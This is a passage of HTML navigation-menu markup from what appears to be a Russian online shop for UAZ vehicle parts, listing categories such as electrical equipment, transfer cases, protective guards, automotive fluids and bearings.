	<li id="menu-item-98814" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98814 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-golovnogo-sveta-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фары 469</span></a></li>
	<li id="menu-item-98815" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98815 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фары патриот</span></a></li>
	<li id="menu-item-98816" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98816 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/blok-upravlenija-uaz-jebu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Эбу</span></a></li>
	<li id="menu-item-98817" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98817 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/kondicionery-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кондиционеры</span></a></li>
	<li id="menu-item-98818" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98818 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/modul-upravlenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Модули управления</span></a></li>
	<li id="menu-item-98819" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98819 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/multimedia/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Акустические системы</span></a></li>
	<li id="menu-item-98820" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98820 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/rele/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реле</span></a></li>
	<li id="menu-item-98821" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98821 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/blok-predohranitelej-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Блоки предохранителей</span></a></li>
	<li id="menu-item-98822" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98822 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/generatory-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Генераторы</span></a></li>
	<li id="menu-item-98823" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98823 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/datchiki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Датчики</span></a></li>
	<li id="menu-item-98824" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98824 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/zamok-zazhiganija-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Замки зажигания</span></a></li>
	<li id="menu-item-98825" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98825 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/kommutator-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коммутаторы</span></a></li>
	<li id="menu-item-98826" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98826 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/prochaja-jelektrika-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прочие электрики</span></a></li>
	<li id="menu-item-98827" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98827 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/spidometry-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Спидометры</span></a></li>
	<li id="menu-item-98828" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98828 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/startery-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стартеров</span></a></li>
	<li id="menu-item-98829" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98829 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/stekloochistiteli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стеклоочистители</span></a></li>
	<li id="menu-item-98830" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98830 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фонари, плафоны</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98831" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98831 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/fonari-i-plafony-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фонари</span></a></li>
		<li id="menu-item-98832" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98832 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/protivotumannye-fary-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фары противотуманные</span></a></li>
		<li id="menu-item-98833" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98833 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/rasseivateli/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рассеиватели</span></a></li>
		<li id="menu-item-98834" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98834 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/tankovye-fary-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Танковые фары</span></a></li>
		<li id="menu-item-98835" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98835 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/faroiskateli-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фары искатель</span></a></li>
	</ul>
</li>
	<li id="menu-item-98836" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98836 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/shhitok-priborov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Щитки приборов</span></a></li>
	<li id="menu-item-98837" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98837 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/jelektroprovodka-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Провода</span></a></li>
</ul>
</li>
<li id="menu-item-98838" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98838 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздаточные коробки УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98839" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98839 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти рк</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98840" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98840 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/valy-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы раздаточной коробки</span></a></li>
		<li id="menu-item-98841" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98841 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/vilki-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вилки рк</span></a></li>
		<li id="menu-item-98842" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98842 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/karter-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Картеры рк</span></a></li>
		<li id="menu-item-98843" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98843 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/kryshka-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крышки рк</span></a></li>
		<li id="menu-item-98844" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98844 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/mehanizm-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Механизмы рк</span></a></li>
		<li id="menu-item-98845" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98845 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/plastina-mezhdu-kpp-i-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пластины кпп и рк</span></a></li>
		<li id="menu-item-98846" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98846 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/rychag-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рычаги рк</span></a></li>
		<li id="menu-item-98847" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98847 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/shesterni-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шестерни рк</span></a></li>
	</ul>
</li>
	<li id="menu-item-98848" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98848 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz-dajmos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для рк даймос</span></a></li>
	<li id="menu-item-98849" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98849 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/prokladki-dlja-rk-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки для рк</span></a></li>
	<li id="menu-item-98850" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98850 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/rk-razdatochnaja-korobka-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздаточные коробки буханка</span></a></li>
	<li id="menu-item-98851" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98851 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/rk-razdatochnaja-korobka-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздаточные коробки хантер</span></a></li>
	<li id="menu-item-98852" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98852 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/rk-razdatochnaja-korobka-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздаточные коробки патриот</span></a></li>
	<li id="menu-item-98853" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98853 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/salniki-dlja-rk-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники рк</span></a></li>
</ul>
</li>
<li id="menu-item-98854" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98854 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/zashhita/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защита</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98855" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98855 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бампера</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98856" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98856 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-perednego-bampera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты переднего бампера патриот</span></a></li>
		<li id="menu-item-98857" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98857 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-zadnego-bampera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты заднего бампера</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-98858" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98858 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-zadnego-bampera/zashhita-zadnego-bampera-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты заднего бампера 452, буханка</span></a></li>
			<li id="menu-item-98859" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98859 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-zadnego-bampera/zashhita-zadnego-bampera-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты заднего бампера хантер</span></a></li>
			<li id="menu-item-98860" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98860 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-zadnego-bampera/zashhita-zadnego-bampera-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты заднего бампера патриот</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-98861" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98861 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/dugi-silovye-verhnjaja-zashhita-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дуги</span></a></li>
	<li id="menu-item-98862" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98862 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-benzobakov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бензобака</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98863" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98863 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-benzobakov-uaz/zashhita-b-b-na-uaz-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бензобаков 452, буханка</span></a></li>
		<li id="menu-item-98864" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98864 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-benzobakov-uaz/zashhita-b-b-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бензобаков хантер</span></a></li>
		<li id="menu-item-98865" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98865 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-benzobakov-uaz/zashhita-b-b-na-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бензобака патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98866" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98866 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-kpp-i-rk-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты кпп и рк</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98867" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98867 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-kpp-i-rk-uaz/zashhita-kpp-i-rk-na-uaz-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты кпп и рк 452, буханка</span></a></li>
		<li id="menu-item-98868" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98868 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-kpp-i-rk-uaz/zashhita-kpp-i-rk-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты кпп и рк хантер</span></a></li>
		<li id="menu-item-98869" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98869 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-kpp-i-rk-uaz/zashhita-kpp-i-rk-na-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты кпп и рк патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98870" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98870 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты стекол, фар</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98871" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98871 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhita-stekol-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты стекол буханка</span></a></li>
		<li id="menu-item-98872" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98872 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhity-okon-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты стекол патриот</span></a></li>
		<li id="menu-item-98873" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98873 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhita-okon-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты стекол хантер</span></a></li>
		<li id="menu-item-98874" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98874 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhita-far-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защита фар буханка</span></a></li>
		<li id="menu-item-98875" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98875 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhita-far-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты фар патриот</span></a></li>
		<li id="menu-item-98876" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98876 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhity-far-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты фар хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-98877" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98877 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-rulevyh-tjag-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты рулевых тяг</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98878" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98878 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-rulevyh-tjag-na-uaz/zashhita-rulevyh-tjag-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты рулевых тяг буханка</span></a></li>
		<li id="menu-item-98879" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98879 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-rulevyh-tjag-na-uaz/zashhita-rulevyh-tjag-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты рулевых тяг хантер</span></a></li>
		<li id="menu-item-98880" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98880 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-rulevyh-tjag-na-uaz/zashhita-rulevyh-tjag-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты рулевых тяг патриот</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98881" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98881 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Автохимия</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98882" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98882 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/antifriz-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Антифризы</span></a></li>
	<li id="menu-item-98883" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98883 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/kraska-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Краски</span></a></li>
	<li id="menu-item-98884" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98884 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/masla-v-dvigatel-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Моторные масла</span></a></li>
	<li id="menu-item-98885" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98885 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/tormoznaja-zhidkost-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные жидкости</span></a></li>
	<li id="menu-item-98886" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98886 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/masla-transmissionnye-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трансмиссионные масла</span></a></li>
</ul>
</li>
<li id="menu-item-98887" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98887 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/podshipniki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98888" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98888 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/drugie-podshipniki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Другие подшипники</span></a></li>
	<li id="menu-item-98889" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98889 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/komplekty-podshipnikov/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комплекты подшипников</span></a></li>
	<li id="menu-item-98890" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98890 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podvesnoj-podshipnik-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники подвесные</span></a></li>
	<li id="menu-item-98891" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98891 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipnik-differenciala-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники дифференциала</span></a></li>
	<li id="menu-item-98892" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98892 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipnik-hvostovika-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники хвостовика</span></a></li>
	<li id="menu-item-98893" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98893 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipnik-stupicy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники ступицы</span></a></li>
	<li id="menu-item-98894" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98894 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipnik-zadnego-mosta-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники заднего моста</span></a></li>
